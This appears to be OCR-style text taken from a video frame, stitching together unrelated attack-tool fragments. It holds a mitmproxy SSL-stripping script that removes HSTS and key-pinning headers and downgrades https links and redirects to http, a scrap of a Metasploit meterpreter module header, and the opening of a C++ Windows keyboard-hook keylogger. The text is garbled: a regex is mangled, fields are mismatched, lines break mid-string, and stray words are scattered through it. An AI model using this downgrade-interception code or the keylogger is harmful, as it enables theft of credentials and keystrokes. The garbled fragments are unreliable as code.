 flow.request.host = flow.request.pretty_host
def response(flow: http.HTTPFlow) → None:
assert flow.response
flow.response.headers.pop('Strict-Transport-Security', None)
flow.response.headers.pop('Public-Key-Pins', None)
# strip links in response body
flow.response.content = flow.response.content.replace(b'https://', b'http://
')
# strip meta tag upgrade-insecure-requests in response body
csp_meta_tag_pattern = br * [ \']
[\' ] * *?
flow.response.content = re.sub(csp_meta_tag_pattern, b'',
flow.response.content, flags=re.IGNORECASE)
# strip links in 'Location' header
if flow.response.headers.get('Location', '').startswith('https://'):
location = flow.response.headers['Location']
hostname = urllib.parse.urlparse(location).hostname
if hostname:
secure_hosts.add(hostname)
flow.response.headers['Location'] = location.replace('https://', 'http:/
/', 1)
account is
disabled.
},
'License' ⇒ MSF_LICENSE,
'Author' ⇒ MSF_LICENSE,
cslcolombia.com>',
'Platform' ⇒ ['win'],
'SessionTypes' ⇒ ['meterpreter'],
'References' ⇒ [
#include "stdafx.h"
#include <Windows.h>
#include "time.h"
#include "string"
#include <sstream>
#include <fstream>
#include <iostream>
// KeyBoard hook handle in global scope
HHOOK KeyboardHook;
// Shift Key
NETFLIX
ON